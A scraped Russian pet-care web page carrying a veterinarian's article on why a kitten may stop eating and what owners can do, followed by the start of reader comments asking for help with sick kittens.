<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Что делать, если котенок ничего не ест?"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/chto-delat-esli-kotenok-nichego-ne-est/" />
	<meta itemprop="headline" content="Что делать, если котенок ничего не ест?" />
	<meta itemprop="description" content="Иногда маленький котенок ничего не ест, что делать хозяину в этом случае? В некоторых случаях причина кроется в стрессовой ситуации. К примеру, малыша только-только отняли от мамы. Либо же он переехал в новый дом. Для многих животных это огромнейшее потрясение, когда привычная атмосфера изменяется. Но иногда все дело в наличии гельминтов, воспалительного процесса или инфекции. Содержание1 Причины, по которым котенок не ест корм1.1 Стресс1.2 Слишком малый возраст1.3 Окружающая обстановка1.4 Резкий запах от еды или миски1.5 Гельминты1.6 Инфекционные заболевания2 Что делать?2.1 Бутылочка с соской, пипетка или кошка-кормилица2.2 В миску положите мягкий влажный корм2.3 Когда котенок не ест, он должен хотя бы пить2.4 Никакой жирной пищи2.5 Попробуйте покормить с пальца2.6 Свяжитесь с заводчиком Причины, по которым котенок не ест корм Разберемся, почему же котенок ничего не ест? Что же заставило кроху голодать? Стресс Какими гордыми бы не были кошки, но они очень чувствительны. Казалось бы, ну что такого в переезде или смене&#8230;" />
	<meta itemprop="datePublished" content="2015-03-02" />
	<meta itemprop="dateModified" content="2023-09-04" />
	<meta itemprop="url" content="https://usatiki.ru/chto-delat-esli-kotenok-nichego-ne-est/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/topics/162/e5b88-skotish3.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="94" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Что делать, если котенок ничего не ест?</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>4 сентября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Иногда маленький котенок ничего не ест, что делать хозяину в этом случае? В некоторых случаях причина кроется в стрессовой ситуации. К примеру, малыша только-только отняли от мамы. Либо же он переехал в новый дом. Для многих животных это огромнейшее потрясение, когда привычная атмосфера изменяется. Но иногда все дело в наличии гельминтов, воспалительного процесса или инфекции.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Причины, по которым котенок не ест корм</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Стресс</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Слишком малый возраст</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Окружающая обстановка</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.4</span> Резкий запах от еды или миски</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.5</span> Гельминты</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.6</span> Инфекционные заболевания</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">2</span> Что делать?</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">2.1</span> Бутылочка с соской, пипетка или кошка-кормилица</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">2.2</span> В миску положите мягкий влажный корм</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">2.3</span> Когда котенок не ест, он должен хотя бы пить</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">2.4</span> Никакой жирной пищи</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">2.5</span> Попробуйте покормить с пальца</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">2.6</span> Свяжитесь с заводчиком</a></li></ul></li></ul></div>
<h2><span id="i">Причины, по которым котенок не ест корм</span></h2>
<p>Разберемся, почему же котенок ничего не ест? Что же заставило кроху голодать?</p><div class="adfinity_block_10222"></div>
<h3><span id="i-2">Стресс</span></h3>
<p>Какими гордыми бы не были кошки, но они очень чувствительны. Казалось бы, ну что такого в переезде или смене обстановки? А вот такие мелочи могут отразиться на психологическом состоянии животного. Пару дней необходимо животному для адаптации к изменившимся условиям. По возможности устраните все возможные источники стресса, обеспечьте малышу покой. Пусть вода свежая и немного еды будут в поле его зрения, но подальше от людей. Возможно, котенку необходима спокойная обстановка и уединение.</p>
<p><img decoding="async" class="aligncenter" style="width: 650px; height: 390px; margin-top: 5px; margin-bottom: 5px;" src="/files/images/AP-1GGD0I-LR-wm.jpg" alt="Ну и как тут поесть?" /></p>
<h3><span id="i-3">Слишком малый возраст</span></h3>

<p>Некоторые приобретают слишком маленьких, чуть ли не новорожденных котят. Недобросовестные заводчики пытаются поскорее «сплавить» котят, чтобы у кошки быстрее началась течка и вновь получить от нее потомство. В результате котята еще не умеют самостоятельно кушать. Отсюда и голодовка.</p>
<p>Малыш был бы и рад плотно покушать, но не может, не умеет. Чтобы кроха не умер с голода, придется приобрести специальный заменитель кошачьего молока (стоит немало, но идеален именно для котят) и бутылочку. Коровье или козье молоко не подходят, потому что кишечник котенка не может переваривать такое жирное <a title="Можно ли кошкам молоко?" href="https://usatiki.ru/mozhno-li-koshkam-moloko/">молоко</a>.</p>
<p><img decoding="async" class="aligncenter" style="width: 651px; height: 466px; margin-top: 5px; margin-bottom: 5px;" src="/files/images/8276422681_4aeea5a4bd_z.jpg" alt="Совсем еще крошки, чтобы кушать самим" /></p>
<h3><span id="i-4">Окружающая обстановка</span></h3>
<p>Коты очень чистоплотны (за редким исключением), поэтому им неприятен сам факт того, что место их кормежки выглядит неопрятно или грязно. Животное будет терпеть до последнего, но не притронется даже к самой любимой еде, если миска плохо помыта или вокруг кормежки полно мусора.</p>
<h3><span id="i-5">Резкий запах от еды или миски</span></h3>
<p>Некоторые миски, выполненные из полимеров, особенно в первые дни их эксплуатации, имеют резкий неприятный запах. у котов острейшее обоняние. И столь «яркий» химический запах оттолкнет питомца от еды. Кроме того и еда может пропахнуть пластмассой, иметь неприятный привкус. Но даже если миска (по вашему мнению) уже не пахнет, то моющие средства, которые вы используете для очищения кошачьей <a title="Правильная миска у кошки: какой должна быть" href="https://usatiki.ru/pravilnaya-miska-u-koshki-kakoj-dolzhna-byt/">миски</a>, могут иметь резкий запах. не забывайте, что они также имеют довольно-таки разнообразный химический состав. Все же лучше не использовать химию при мытье посуды для кормления животного. Если хотите убить заразу, то обдайте просто миску кипятком (если производитель и материал посуды позволяют это делать).</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3><span id="i-6">Гельминты</span></h3>
<p style="text-align: center;"></p>
<p>Некоторые виды паразитов, наоборот, пробуждают в малыше зверский аппетит. Но все же в большинстве случаев крохотный организм не в состоянии бороться с гельминтами. Все силы иммунной системы затрачиваются исключительно на борьбу. Поэтому их совсем не остается на потребление пищи.  Современные ветеринарные препараты можно давать крошечным котятам. Некоторые антигельминтики можно давать всего единожды, однако обычно рекомендуется повторять процедуру через 10-14 дней.</p>
<p>Это связано с тем, что за это время те паразиты, на которых не подействовала первая доза, достигают другой стадии развития. И вот уже на ней они становятся чувствительны к действующему веществу антигельминтика. Обязательно проведите 2 процедуры изгнания паразитов, даже если вы не обнаружили у котенка в фекалиях или рвотных массах каких-либо червей. Возможно, в его организме находится как раз личиночная стадия, которая покрыта плотной оболочкой, не позволяющей препарату убить гельминта.</p>
<h3><span id="i-7">Инфекционные заболевания</span></h3>
<p>Маленький котенок не ест по причине того, что в его организме разбушевалась инфекция. Вспомните себя во время гриппа хотя бы. Много вы едите? А у малыша, особенно если его слишком рано или только-только оторвали от мамы, может быть огромное количество опасных для его жизни заболеваний. Любая зараза цепляется за его неокрепший организм. Иммунитет еще не настолько сильно развит. Вот почему так важно проводить вовремя профилактические вакцинации по возрасту. Это сможет уберечь питомца от кучи проблем.</p>
<h2><span id="i-8">Что делать?</span></h2>
<p>Если Вы учли все правила кормления котят и, зная причины, почему котенок не ест, в первую очередь необходимо от нее избавиться. Нет причины – нет проблемы. Если же вы исключили воздействие стресса, а миска и место кормежки идеально чисты и без какого-либо запаха, то бегом к ветеринару. Лучше уж перестраховаться. Пусть врач осмотрит котенка, который не хочет есть. Если в результате обследования будет обнаружено заболевание, то ветеринар назначит необходимое лечение. Далее мы подготовили несколько советов, что делать, если котенок ничего не ест, которые могут быть вам полезны.</p>
<blockquote>
<p>Самолечение не даст результатов, лишь ухудшит состояние питомца. Ставить диагнозы по интернету – это не лучший способ решить проблему голодания котенка. Но даже во время лечения аппетит может полностью не восстановиться.</p>
</blockquote>
<p style="text-align: center;"></p>
<h3><span id="i-9">Бутылочка с соской, пипетка или кошка-кормилица</span></h3>
<p>Бутылочка с соской, пипетка или кошка-кормилица &#8212; выход для совсем крохотных котят. Если котик очень маленький, то купите бутылочку с соской небольшого диаметра, чтобы она поместилась во рту котеночка, и заменитель кошачьего молока. Либо найдите кошку-кормилицу. Возможно, у кого-то из ваших знакомых недавно окотилась любимица, так вот можно попробовать приложить к ней вашего голодающего кроху. Только сначала дайте им принюхаться друг к другу. Некоторые взрослые животные обороняются от чужих детей.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter" src="/files/images/AP-1QIWCL-LR-wm.jpg" alt="Выкармливание котят из бутылочки" width="501" height="501" /></p>
<blockquote>
<p><b>Не пытайтесь кормить через силу!</b> Это может напугать котенка, который ничего не ест. Да, иногда единственный способ не дать умереть маленькому питомцу от голода. Но это должна быть крайняя мера.</p>
</blockquote>
<h3><span id="i-10">В миску положите мягкий влажный корм</span></h3>
<p>Только немного. Иначе если она испортится. Ведь еда должна быть свежей. Если же вы хотите предложить натуральный корм, то можно попробовать положить немного отваренной рыбы или нежирного мяса.</p>
<p style="text-align: center;"></p>
<h3><span id="i-11">Когда котенок не ест, он должен хотя бы пить</span></h3>
<p>Поэтому поставьте тарелочку с чистой (фильтрованной либо кипяченой) водичкой. Если же малыш самостоятельно не умеет лакать, то придется либо через пипетку, либо через соску выпаивать ему хотя бы небольшими порциями водичку.</p>
<p><img decoding="async" class="aligncenter" src="/files/images/AP-1GFGAY-LR-wm.jpg" alt="Питье должно быть всегда" width="378" height="468" /></p>
<h3><span id="i-12">Никакой жирной пищи</span></h3>
<p>Многие выпаивают бульон. Однако это не лучший вариант, поскольку организм мяукающего пушистика еще не готов к перевариванию жирной пищи. Особенно когда голодовка длилась несколько дней. Для ослабленного организма нужна очень легкая пища. Да, когда котенок не ест корм всего один день, и возраст животного превышает 2-3 месяца, тогда можно попробовать дать ему бульон через бутылочку. Только не солите, не добавляйте никаких приправ. В качестве мяса не берите свинину или баранину, это слишком жирное мясо.</p>
<h3><span id="i-13">Попробуйте покормить с пальца</span></h3>
<p>Как вариант, попробовать давать с пальца. Капните немного на палец (воды, молока, сметаны нежирной, бульона) и поднесите к носу малыша. Если он упорно отворачивается, не «насилуйте» его. Попробуйте чуть попозже (через полчаса-час). Если котенок, который не ест из миски, вдруг все же слизал с пальца еду, то капайте еще. Постепенно приближайте палец к миске, возможно, котенок распробует еду с ваших рук и попробует кушать самостоятельно с миски. Предпочтительно использовать мягкие корма, чтобы не нужно было долго жевать, достаточно было бы просто слизать с миски. Неплохой вариант – детские мясные консервы. Они без соли, мясо отлично измельчено, нередко в состав входят еще и крупы.</p>
<h3><span id="i-14">Свяжитесь с заводчиком</span></h3>
<p>Если брали у заводчика, то поинтересуйтесь у него, что делать, если котенок не ест, вакцинировался ли малыш, чем до продажи кормили кроху. Возможно, вы предлагаете непривычную для него пищу. Некоторые породистые котята очень капризны по отношению к корму. Не тот производитель, не тот вкус, не та форма. Поэтому свяжитесь с заводчиком и узнайте подробности кормления малыша приобретенной вами породы у него.</p>
<p><b>Не откладывайте визит к ветеринару, даже если котенок начал кушать. Пусть исключит серьезные заболевания.</b></p>
<p><span class="advice">Остались вопросы? Вы можете задать их штатному ветеринару нашего сайта в поле для комментариев ниже, который в кратчайшие сроки ответит на них.</span></p>
<div class="fpm_end"></div><p><b>Читайте также:</b></p>
<ul><li><a href="https://usatiki.ru/chem-kormit-kotenka-v-2-mesyatsa/">Чем кормить котенка в 2 месяца?</a></li>

<li><a href="https://usatiki.ru/kogda-kotyata-nachinayut-est-samostoyatelno/">Когда котята начинают есть самостоятельно</a></li>
</ul></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-162" class="post-ratings" data-nonce="c420bd7a3d"><img id="rating_162_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(162, 1, '1 Звезда');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_162_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(162, 2, '2 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_162_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(162, 3, '3 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_162_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(162, 4, '4 Звезды');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_162_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(162, 5, '5 Звезд');" onmouseout="ratings_off(2.3, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>24</strong> оценок, среднее: <strong>2,29</strong> из 5)<br /><span class="post-ratings-text" id="ratings_162_text"></span></div><div id="post-ratings-162-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/mozhno-li-strich-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Можно ли стричь кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/oshejnik-s-gps-dlya-koshek-rejting-luchshih-otzyvy/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/07/oshejnik-s-gps-dlya-koshek-rejting-luchshih-otzyvy-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/07/oshejnik-s-gps-dlya-koshek-rejting-luchshih-otzyvy-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/07/oshejnik-s-gps-dlya-koshek-rejting-luchshih-otzyvy-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Аксессуары для ухода за кошкой									</span>
									<span class="recom_title">
										Ошейник с GPS для кошек: рейтинг лучших, отзывы									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-chistit-zuby-kotu-ili-koshke/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/kak-chistit-zuby-kotu-ili-koshke-top1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/kak-chistit-zuby-kotu-ili-koshke-top1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/12/kak-chistit-zuby-kotu-ili-koshke-top1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Чистка зубов кошке и коту									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/furminator-dlya-dlinnosherstnyh-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Фурминатор для длинношерстных кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/uhod-za-kogtyami-koshki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/158/e42e1-4416825788_a9dd8e1ec3_z-480x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/158/e42e1-4416825788_a9dd8e1ec3_z-480x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/158/e42e1-4416825788_a9dd8e1ec3_z-480x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за кошкой									</span>
									<span class="recom_title">
										Уход за когтями кошки и кота									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/sherst-v-zheludke-u-koshek-kogda-norma-stanovitsya-problemoy/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/110/cfbd8-sherst-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/110/cfbd8-sherst-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/110/cfbd8-sherst-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за кошкой									</span>
									<span class="recom_title">
										Выведение шерсти из желудка кошки и кота									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">94 <span>комментария</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-64231" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ксения</span></span> <time>04:30 | 18 Авг. 2023</time></p>
<meta  itemprop="dateCreated" content="2023-08-18">
<meta  itemprop="text"  content="здравствуйте! котенку 1 месяц, он перестал есть молоко у матери. очень сильно похудел, вялый и начал опорожняться под себя, иногда ходит шатаясь и  громко кричит. буквально 3 дня назад с ним всё было хорошо. что делать в таких ситуациях?  
котята у меня впервые,и что делать совсем не понимаю...">
				<p class="text-comment"><p>здравствуйте! котенку 1 месяц, он перестал есть молоко у матери. очень сильно похудел, вялый и начал опорожняться под себя, иногда ходит шатаясь и  громко кричит. буквально 3 дня назад с ним всё было хорошо. что делать в таких ситуациях?<br />
котята у меня впервые,и что делать совсем не понимаю&#8230;</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="64231" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="64231" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-64231' data-commentid="64231" data-postid="162" data-belowelement="comment-64231" data-respondelement="respond" data-replyto="Комментарий к записи Ксения" aria-label='Комментарий к записи Ксения'>Ответить</a><!--						<div class="like-box" data-post_id="64231">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-60173" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Данзан</span></span> <time>23:07 | 21 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-21">
<meta  itemprop="text"  content="Здравствуйте, у нас котенок достаточно взрослый чтобы есть недавно он поломал лапку раньше он очень хорошо ел сейчас вобще в обрез отказывается, мы не понимаем как его кормить уже ходили к ветеринару сказали принимать таблетки ему через 10 дней записатся снова сейчас мы не знаем как накормить его если применить силу чтобы ел он все равно не ест ему очень плохо стало можно спросить как заставить его кушать что то?">
